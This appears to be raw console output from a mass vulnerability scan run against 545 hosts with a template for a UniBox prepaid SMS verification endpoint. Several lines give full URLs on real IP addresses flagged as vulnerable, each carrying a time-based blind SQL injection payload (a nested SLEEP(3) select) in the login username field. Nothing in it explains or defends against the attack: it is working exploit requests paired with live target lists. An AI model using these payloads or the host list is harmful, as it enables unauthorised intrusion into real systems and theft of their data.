 [unibox-route-prepaid_sms_verification-sql:sqli] [http] [high] http://103.121.26.106/api/prepaid_sms_verification.php?ac
tion=login&username=1'+AND+(SELECT+8376+FROM+(SELECT(SLEEP(3)))JLmq)+AND+'OQHQ'%3d'OQHQ&password=1&prepaid=1
[0:00:05] | Templates: 1 | Hosts: 545 | RPS: 7 | Matched: 1 | Errors: 2 | Requests: 38/545 (6%)
[unibox-route-prepaid_sms_verification-sql:sqli] [http] [high] http://103.53.75.116/api/prepaid_sms_verification.php?act
ion=login&username=1'+AND+(SELECT+8376+FROM+(SELECT(SLEEP(3)))JLmq)+AND+'OQHQ'%3d'OQHQ&password=1&prepaid=1
[0:00:10] | Templates: 1 | Hosts: 545 | RPS: 5 | Matched: 2 | Errors: 22 | Requests: 52/545 (9%)
[0:00:15] | Templates: 1 | Hosts: 545 | RPS: 4 | Matched: 2 | Errors: 48 | Requests: 73/545 (13%)
[0:00:20] | Templates: 1 | Hosts: 545 | RPS: 3 | Matched: 2 | Errors: 52 | Requests: 75/545 (13%)
[0:00:25] | Templates: 1 | Hosts: 545 | RPS: 3 | Matched: 2 | Errors: 98 | Requests: 98/545 (17%)
[0:00:30] | Templates: 1 | Hosts: 545 | RPS: 3 | Matched: 2 | Errors: 102 | Requests: 100/545 (18%)
[0:00:35] | Templates: 1 | Hosts: 545 | RPS: 4 | Matched: 2 | Errors: 150 | Requests: 149/545 (27%)
[0:00:40] | Templates: 1 | Hosts: 545 | RPS: 3 | Matched: 2 | Errors: 158 | Requests: 158/545 (28%)
[unibox-route-prepaid_sms_verification-sql:sqli] [http] [high] http://185.119.203.32:8080/api/prepaid_sms_verification.p
hp?action=login&username=1'+AND+(SELECT+8376+FROM+(SELECT(SLEEP(3)))JLmq)+AND+'OQHQ'%3d'OQHQ&password=1&prepaid=1
[unibox-route-prepaid_sms_verification-sql:sqli] [http] [high] http://206.47.125.163:8123/api/prepaid_sms_verification.p
hp?action=login&username=1'+AND+(SELECT+8376+FROM+(SELECT(SLEEP(3)))JLmq)+AND+'OQHQ'%3d'OQHQ&password=1&prepaid=1
[0:00:45] | Templates: 1 | Hosts: 545 | RPS: 4 | Matched: 4 | Errors: 196 | Requests: 195/545 (35%)
[unibox-route-prepaid_sms_verification-sql:sqli] [http] [high] http://207.35.219.111:8081/api/prepaid_sms_verification.p
hp?action=login&username=1'+AND+(SELECT+8376+FROM+(SELECT(SLEEP(3)))JLmq)+AND+'OQHQ'%3d'OQHQ&password=1&prepaid=1
[unibox-route-prepaid_sms_verification-sql:sqli] [http] [high] http://27.109.24.18/api/prepaid_sms_verification.php?acti
on=login&username=1'+AND+(SELECT+8376+FROM+(SELECT(SLEEP(3)))JLmq)+AND+'OQHQ'%3d'OQHQ&password=1&prepaid=1